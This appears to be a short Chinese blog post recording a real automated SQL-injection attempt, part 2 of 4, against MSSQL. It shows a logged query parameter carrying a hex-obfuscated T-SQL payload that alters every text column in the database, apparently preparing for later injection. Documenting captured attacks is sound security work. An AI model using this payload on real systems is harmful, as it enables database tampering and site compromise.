 MSSQL實際案例 - 116jurist.ru自動化注入(2/4)
• 2012.12.xx 10:03:33
• Serno=51+declare+@s+varchar(8000)+set+@s=cast(0x73657420616e73695f7761726e696e6773206f66
66204445434c415245204054205641524348415228323535292c404320564152434841522832353529204
445434c415245205461626c655f437572736f7220435552534f5220464f522073656c65637420632e544142
4c455f4e414d452c632e434f4c554d4e5f4e414d452066726f6d20494e464f524d4154494f4e5f534348454d4
12e636f6c756d6e7320632c20494e464f524d4154494f4e5f534348454d412e7461626c6573207420776865
726520632e444154415f5459504520696e2028276e76617263686172272c2776617263686172272c276e74
657874272c2774657874272920616e6420632e4348415241435445525f4d4158494d554d5f4c454e475448
3e323020616e6420742e7461626c655f6e616d653d632e7461626c655f6e616d6520616e6420742e746162
6c655f747970653d2742415345205441424c4527204f50454e205461626c655f437572736f7220464554434
8204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c4043205748494c45284040
46455443485f5354415455533d302920424547494e20455845432827414c544552205441424c45205b272
b40542b275d20414c54455220434f4c554d4e205b272b40432b275d207661726368617228383030302920
4e4f54204e554c4c2729204645544348204e4558542046524f4d205461626c655f437572736f7220494e544
f2040542c404320454e4420434c4f5345205461626c655f437572736f72204445414c4c4f434154452054616
26c655f437572736f72+as+varchar(8000))+exec(@s)--
 